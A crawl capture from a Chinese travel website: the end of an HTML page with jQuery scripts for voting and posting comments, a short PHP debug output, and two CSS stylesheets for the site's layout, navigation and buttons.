			 dot_navigation: false,
		});
	});
	</script>
		<script type="text/javascript">
//var ss = function(){alert('111');}
function a (hehe){
        //此处写你要处理的事件
		//var num=$(this).index();
		//alert(hehe);
		var gege="name="+hehe;
		//alert(gege);
		$.ajax({
               type: "GET",
               url: "vote_json1.php",
               data: gege,
               success: function(data){
                        //$("#myDiv").html('<h2>'+data+'</h2>');
						//alert(data);
						//alert(data);
							//alert("回复成功");
					  // window.location.reload();	
						
                  }
                 });
}
$("#tijiaopinlun").click(function(){
	 var  formData=$("#comment_form").serialize();
	 //alert(formData);
	 var content = document.getElementById("tijiaopinluntext").value;
	 //alert(content);
	 if(content==""){
		 alert("输入内容不能为空");
	 }else{
		 $.ajax({
               type: "POST",
               url: "../tours/getpinlun.php",
               data: formData,
               success: function(data){
                        //$("#myDiv").html('<h2>'+data+'</h2>');
				   // alert(data);
				     var retData = eval("(" + data + ")");
					 var form = $("#comment_form");
					//alert(data[0].errNum);
					//console.log(retData); 
                    //console.log(retData.errNum); 
                    //console.log(retData.info);
						//alert("回复成功");
					  // window.location.reload();	
					  if(retData.errNum==0){
						  alert(retData.info);
						  //form.trigger("reset");
						 // var html='<li class="pinlunli" style="background-color:white;margin-top:3px;width:100%;height:120px;list-style: none;"><div class="pinlundiv" style="background-color:#EBEBEB;width:100%;height:110px;margin-top:-3px;" ><p style="background-color:#EBEBEBl;height:2px;"></p><img style="width:60px;height:60px;margin:15px;border-radius:30px;margin-left:35px;"src="'+retData.img+'" ></img><p class="xinmin" style="width:120px;margin-top:-12px;margin-left:5px;text-align:center;font-size:14px;color:#d3c4a8">'+retData.name+'</p><p class="pintime" style="margin-top:-98px;margin-left:130px;">'+retData.addtime+'</p><p class="pincontent"style="margin-top:3px;margin-left:130px;" >'+retData.content+'</p></div></li>';
						  //$("#pinlundivcontent").prepend(html);
					  }else{
						  alert(retData.info);
					  }
						
                  }
                 });
	 }
	 
	 
 });
 
	
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.travelleisure.org.cn/hotel/cheshi2.php
body_size: 305
content:

string(24) "http://www.juntravel.cn/"


--- FILE ---
content_type: text/css
request_url: http://www.travelleisure.org.cn/css/base.css
body_size: 2186
content:
@charset "utf-8";
/* CSS Document */
html{ font: normal 62.5% Microsoft YaHei; }
body{ margin:0; font-size:1.4rem; }
.main{ margin:0 auto; width:1200px;}
.clr{ clear:both;}
.fl{ float:left;}
.fr{ float:right;}
img{ display:block;}
.red{color:#F25561;}

/*.loading{background:url(../images/loading.gif) 50% no-repeat #f0f0f0;}
.loading ul{opacity:0;opacity:0;}*/

a{ color:#444; text-decoration:none;}
a:hover{ color:#F25561;
transition-property:color;
transition-duration:0.4s;
/* Firefox 4 */
-moz-transition-property:color;
-moz-transition-duration:0.4s;
/* Safari and Chrome */
-webkit-transition-property:color;
-webkit-transition-duration:0.4s;
/* Opera */
-o-transition-property:color;
-o-transition-duration:0.4s;

transition-property: background-color;
transition-duration:0.4s;
/* Firefox 4 */
-moz-transition-property:background-color;
-moz-transition-duration:0.4s;
/* Safari and Chrome */
-webkit-transition-property:background-color;
-webkit-transition-duration:0.4s;
/* Opera */
-o-transition-property:background-color;
-o-transition-duration:0.4s;
}
.green{ color:#0B9444;}
.gay{ color:#666;}
.errmsg{ color:#F30;}
ul{ list-style:none; margin:0px; padding:0;}

#logo{ float:left;  margin:15px 0 0; width:150px;}
#logo img{ width:160px;    }
#nav{ float:right; z-index:9999;  }
#logInfo{ float:right; line-height:5rem;  text-decoration:none; }
#logInfo a{ color:#195E8B; font-size:1.8rem;}
#header{ position:relative; background-color:#818181; width:100%; min-width:1200px; }
#language{ position:absolute; top:10px; right:7.6%;}
#language a{ text-decoration:none;}
#nav ul{ list-style:none; margin:0;}
#nav ul.mainmenu{ float:right;  }
#nav li{float:left; position:relative; margin-left:3.4rem; display:block; }
#nav li a{display:block; color:#FFF; text-decoration:none; font-size:1.5rem; line-height:5rem; }

@media screen and (max-device-width: 1024px) {
	#nav li{margin-left:3.0rem;  }
	#nav li a{font-size:1.4rem;}
}


@media screen and (min-device-width: 1367px) and (max-device-width: 1440px) {
	#nav li{margin-left:3.0rem;  }
	#nav li a{font-size:1.5rem;}
	}

@media screen and (min-device-width: 1025px) and (max-device-width: 1366px) {
	#nav li{margin-left:3.0rem;  }
	#nav li a{font-size:1.5rem;}
	}
#gaga{
	margin-top:31px;display:none;margin-left:74%;
}
#gaga dt a:hover{ color:#FAE645;}
#gaga dl{
           width: 100px;
           display: block;
           margin-top: -30px;
           text-align: center;
		   background-color: #85C7CB;
       }	
#gaga dl dt{
           border-bottom: solid #FFF 1px;
            padding: 5px;
			
			
        }
#gaga dt a{
			color:#FFF;
			font-size:1.8rem;
            text-decoration: none;
            padding: 5px;
        }	
#gaga a:hover{ color:#FAE645;}	
#subNav{ position:absolute; top:55px; height:0;overflow:hidden;width:100px}
#subNav li a{ background: #85C7CB ;text-align: center;width:90px;line-height: 50px;}
#subNav li {float:left; margin-left:-20px;  border: solid 2px white;
            border-top-width: 0px;border-left-width: 0px;border-right-width: 0px;}	
#nav li a:hover{ color:#FAE645;}
#nav li a.selected{color:#FAE645;}
#nav li a.selected2{color:#FAE645;}
#nav li.selected .submenu{display:block;}
#nav li ul.submenu{position:absolute;top:3.1rem;left:calc(50% - 10rem); background-color:#999;  width:20rem; display:none;z-index:9999; }
#nav li ul.submenu li{text-align:center; width:100%; margin:0; }
#nav li ul.submenu li a{height:3.2rem; line-height:3.2rem; color:#fff; font-size:1.4rem;text-align:center; font-weight:normal;  }
#nav li ul.submenu li a:hover{ background-color:#FAE645;}

.boxTitle{ border-bottom:2px solid #999;  position:relative; margin-top:35px; margin-bottom:30px; }
.boxText{ background-color:#FFF; margin:0 auto;  display:inline; padding:0 5px; color:#333; position:absolute; height:25px; line-height:25px; top:-11px; font-size:19px; font-weight:bold;}
.boxText span.en{ font-style:italic; color:#766;}

.boxTitle .more{position:absolute; display:block; height:20px; line-height:20px; top:-10px; border-radius:2px; right:0px; background-color:#999; color:#FFF; padding:0 10px; font-size:1.2rem; text-decoration:none;}
.boxTitle .more:hover{ background-color:#F25561; color:#FFF;}

#pageList{ text-align:right; margin-top:20px; margin-bottom:10px; font-size:14px;}
#pageList a{display:inline-block;  text-decoration:none;text-align:center; border-radius:3px; border:1px solid #CCC;}
a.pageNum{ width:25px;  line-height:25px; margin:0 3px; font-weight:bold; }
a.pageControl{ width:70px; line-height:25px; margin:0 5px;  }
a.cur{ background-color:#F25561;; color:#FFF; border-color:#88C438;}
a.unavailable{ color:#bbb;}

a.pageNum:hover,a.pageControl:hover{ color:#F30;}
a.cur:hover{ background-color:#F30; color:#FFF;}
#footer{ background-color:#818181; margin-top:20px; text-align:center; width:100%; min-width:1200px; color:#f9f9f9; padding:30px 0; line-height:180%;}

.menuTitle{ font-size:16px; font-weight:bold; margin:10px 25px 5px; border-bottom:2px solid #ccc; line-height:30px;}
.menuTextBox{ margin:0 25px;}
a.infosText{ display:block; border-bottom:1px dotted #999; line-height:28px;}
#tags{ margin-top:20px;}




/*reg*/
.regDiv{ border:1px solid #eee; padding:50px 40px 0px; width:500px; background-color:#FFF;}
.regDiv a{ text-decoration:underline;}
.loginDiv{ }
.inputText{ border:1px solid #eee; height:20px; padding:10px ; line-height:30px;  border-radius:5px; outline:none;}
.inputText2{ border:1px solid #eee; height:20px; padding:5px 10px ; line-height:20px;  border-radius:5px; outline:none;}
.inputText:hover,.inputText2:hover{ background-color:#fcfcfc;}
.inputText:focus,.inputText2:focus{
	box-shadow: 0px 0px 6px #007eff;;
  -webkit-box-shadow: 0px 0px 6px #007eff;
  -moz-box-shadow:  0px 0px 6px #007eff;
  -o-box-shadow: 0px 0px 6px #007eff;}
  
.inputTextarea{border:1px solid #eee;  padding:10px; line-height:18px;  border-radius:5px; outline:none;} 
.inputTextarea:hover{ background-color:#fcfcfc;}
.inputTextarea:focus{
	box-shadow: 0px 0px 6px #007eff;;
  -webkit-box-shadow: 0px 0px 6px #007eff;
  -moz-box-shadow:  0px 0px 6px #007eff;
  -o-box-shadow: 0px 0px 6px #007eff;}

.inputFull{width:calc(100% - 20px);}
.inputErr{ border:1px solid #F30; color:#F30;}
.inputNoPadding{padding-left:0px; padding-right:0px;}
.textCenter{ text-align:center;}
.regItem{ padding:5px 0;}
.regBottom{ border-top:1px solid #e7e7e7; margin:20px -40px 0; height:50px; line-height:50px; background-color:#fcfcfc;}
.btn{ background-color:#FFB000; padding:10px 0; text-align:center; width:100%; color:#FFF; border:0px;  border-radius:5px; cursor:pointer; display:block; }
.btn:hover{ background-color:#F79700; color:#FFF;}
.btnNormal{background-color:#55A32A; padding:10px 50px; text-align:center; color:#FFF; border:0px;  border-radius:5px; cursor:pointer;}
.btnSmall{background-color:#55A32A; padding:5px 20px; text-align:center; color:#FFF; border:0px;  border-radius:5px; cursor:pointer;}
.btnSmall:hover{ background-color:#3D8901; color:#FFF; }
.btnRed{background-color:#F36F20;}
.btnBlue{ background-color:#4A6BB2;}
.btnBlue{ background-color:#214796;}
.btnWrite{background-color:#f9f9f9; color:#333; border:1px solid #eee; width:auto; padding:10px 20px;}
.btnWrite:hover{ background-color:#f0f0f0; color:#000;}
.regTitle{ font-size:28px; font-weight:bold; margin-bottom:10px;}
.marginCenter{ margin:0 auto; }
.marginTop{ margin-top:50px; margin-bottom:50px;}
.regType{ border-bottom:2px solid #EEE; height:40px; margin:10px 0; }
.regType a{ color:#444; line-height:40px; padding:0 20px 10px; display:inline;margin-bottom:0px; font-size:16px;}
.regType a:hover{color:#00B161;}
.regType a.hover{ border-bottom:2px solid #00B161;color:#00B161; }

#getCode{ width:120px; text-align:center; line-height:30px; margin-top:5px; border-radius:3px; border:1px solid #e0e0e0; cursor:pointer; display:inline-block; text-decoration:none;}
#getCode:hover{ background-color: #f0f0f0;}
.clicked{ color:#bbb;  background-color: #f0f0f0;}
.clicked:hover{ color:#bbb;}

--- FILE ---
content_type: text/css
request_url: http://www.travelleisure.org.cn/css/style.css
body_size: 1681
content:
a{ text-decoration:none;}
a:hover{color:#F25561;}
.banner{ margin-top:20px; border:1px solid #e0e0e0; background-color:#fefefe; padding:1px;}
#destMenu{ width:208px; float:left;  padding:20px 10px ; background-color:#f5f5f5; color:#444; height:346px;  position:relative; border-right:1px solid #e0e0e0; margin-right:1px;}
#focus{ width:688px; float:left; height:386px;  }
#focus .banimg{ width:688px; height:386px;}
#recommend{ width:280px; float:right; border-left:1px solid #e0e0e0; margin-left:1px;}

#recommend .recommendList{ padding:10px 15px; border-bottom:1px solid #e5e5e5; }
.recommendList a{ display:block; line-height:26px; }
#recommend .recommendTitle a.more{  font-weight:normal; background:url(../images/icon_more.png) right center no-repeat #e0e0e0; display:inline-block; font-size:10px; float:right; padding:0 26px 0 5px; line-height:19px; border-radius:3px; margin-top:10px; }
#recommend .recommendTitle{ border-bottom:1px dotted #e5e5e5; padding:0 20px; line-height:40px; font-weight:bold; }
#recommend a.recommenditem{ display:block; line-height:25px;}
a.recommendImg img{ width:160px;}
a.btn_rec{ display:inline-block; background-color:#FF7800; color:#FFF; padding:10px 40px; border-radius:5px; text-align:center;}

.intro{ color:#777; margin-top:10px;}


/* mod-menu */
.destList{ margin-left:-5px;}
a.destTag{ display:inline-block; padding:0 5px; line-height:25px; color:#777; text-decoration:none;}
a.destTag:hover{ color:#F25561;}
#destMenu .menu-item li{ padding:5px 10px;  border-bottom:1px dotted #e0e0e0; border-top:1px dotted #fefefe;}
#destMenu .menu-item li.mouse-bg{background: #fff; color:#555; margin-right:-12px;}
#destMenu .menu-item li.mouse-bg a{ color:#555;}
#destMenu .menu-item li.mouse-bg a.destTag:hover{ color:#F25561;}

.menu-cont-list a:hover{text-decoration:none}
#destMenu .menu-cont{position:absolute; left:230px; top:1px; background:#FFF;width:400px; height:386px;z-index:90; min-height:338px; display:none; z-index:999;}
#destMenu .menu-cont-list{padding:20px 30px; display:none;}
#destMenu .menu-cont-list a{ display:inline-block; padding:5px 10px;}
.destType{ font-size:16px;}

.box_img{ border-bottom:1px dashed #e0e0e0; margin-bottom:5px;margin-left: -5px;}
.box_img dl dt{ width:276px; float:left; margin:0 7px 5px;}
.box_img dl dt img{ width:276px; height:186px;}
.box_lyzx{ border:1px solid #e5e5e5; border-top:2px solid #e0e0e0; background-color:#fefefe; width:580px; float:left; padding:0 5px; box-shadow:0 0 3px #e5e5e5;}
.box_zstj{ border:1px solid #e5e5e5; border-top:2px solid #e0e0e0; background-color:#fefefe; width:580px; float:right; padding:0 5px; box-shadow:0 0 3px #e5e5e5;}
.box a.more{font-weight:normal; background:url(../images/icon_more.png) right center no-repeat #e0e0e0; display:inline-block; font-size:10px; float:right; padding:0 26px 0 5px; line-height:19px; border-radius:3px; margin-top:10px;}

.box_sub_title{ border-bottom:1px solid #e5e5e5; line-height:40px; font-size:16px; font-weight:bold; margin:0 5px 10px; padding:0 5px; }


.box_text a{ display:block; line-height:35px;width:276px; float:left; margin:0 7px;white-space:nowrap; text-overflow:ellipsis;overflow: hidden}



#location{ margin-top:10px; margin-bottom:10px;}
#menuSider{ float:right; width:367px;}
#infoList{ float:left; width:770px;  padding:10px 30px; background-color:#FFF;}

#infoList dl { border-bottom:1px solid #eee;  margin:15px 0 0; padding:0 0 15px; }
#infoList dl dd h4{ margin:0; margin-bottom:12px;}
#infoList dl dd h4 a{ text-decoration:none; color:#252525; font-size:18px; font-weight:normal;}
#infoList dl dd h4 a:hover{ color:#F25561;}
#infoList dl dd{ margin:0;}
#infoList dl dt{  float:left; margin-right:10px; width:244px; height:164px; border:1px solid #e5e5e5;}
#infoList dl dt.loading{}
#infoList dl dt img{ padding:2px; width:240px; height:160px; }
#infoList2{ float:left; width:770px;  padding:10px 30px; background-color:#FFF;}

#infoList2 dl { border-bottom:1px solid #eee;  margin:15px 0 0; padding:0 0 15px; }
#infoList2 dl dd h4{ margin:0; margin-bottom:12px;}
#infoList2 dl dd h4 a{ text-decoration:none; color:#252525; font-size:18px; font-weight:normal;}
#infoList2 dl dd h4 a:hover{ color:#F25561;}
#infoList2 dl dd{ margin:0;}
#infoList2 dl dt{  float:left; margin-right:10px; width:244px; height:164px; border:1px solid #e5e5e5;}
#infoList2 dl dt.loading{}
#infoList2 dl dt img{ padding:2px;  }
#infoList2 dl dd p { font-size:14px; line-height:24px; margin:0; margin-bottom:10px;}
#infoList2 dl dd p a{ color:#777;}
#infoList2 dl dd p a:hover{color:#F25561;}
#infoList .infoDate{ color:#999; clear:both;}
#infoList dl dd p { font-size:14px; line-height:24px; margin:0; margin-bottom:10px;}
#infoList dl dd p a{ color:#777;}
#infoList dl dd p a:hover{color:#F25561;}
#infoList .infoDate{ color:#999; clear:both;}
 .tags{ margin-left:15px; margin-top:20px;}
 .tags a{ display:inline-block; border:1px solid #eee; padding:0 8px; line-height:20px; font-size:12px; background-color:#f0f0f0; margin:0 3px; text-decoration:none; border-radius:5px; color:#666;}
 .tags a:hover{ background-color:#F25561; color:#FFF;}
 .tags a.hover{ background-color:#F25561; color:#FFF;}
 .tags1 a{ display:inline-block; border:1px solid #eee; padding:0 8px; line-height:20px; font-size:15px; background-color:#f0f0f0; margin:0 3px; text-decoration:none; border-radius:5px; margin-top:5px;letter-spacing:2px;font-family:"宋体";}
 .tags1 a:hover{ background-color:#F25561; color:#FFF;}
 .tags1 a.hover{ background-color:#F25561; color:#FFF;}
#infoIntro{ font-size:1.6rem;border:1px dotted #ddd; background-color:#f9f9f9; padding:10px 20px; margin-bottom:20px; margin-top:-10px; color:#777; border-radius:5px; line-height:160%;}
#page{border:1px solid #e0e0e0;  background-color:#f0f0f0;} 

#container{ float:left; width:770px;  padding:20px 30px; background-color:#FFF;}
#infotitle{ font-size:22px; margin-bottom:15px; margin-top:20px;}
#infoTag{ margin-bottom:20px; color:#777;}

#newsnav{ margin:2rem 0; background-color:#f9f9f9;margin-top:100px;}
#newsnav a{ display:block; line-height:30px; font-size:1.4rem; text-decoration:none; border-bottom:1px dotted #ccc; padding:0 10px;}

#content{ line-height:180%; font-size:1.6rem; padding:0 10px; }
#content img{display:block; margin:0 auto;}

#person .avatar{  padding:1px;vertical-align:middle;margin: 0 50%;transform: translateX(-50%);}
.personAvatar{ margin-left: 30px;float:left; width:350px;border: 0px solid #e5e5e5;background-color:white;text-align:center;}
.personInfo{ float:right; width:330px;}
.personInfo h3{ margin-top:0px;}
.personInfo h4{ background-color:#D72A2C; padding:5px 40px; color:#FFF; display:inline-block; min-width:300px; margin-top:0px; margin-left:-35px;}
.personInfo p{ line-height:180%; margin-top:0px;}

.address, .tel{ line-height:30px;}
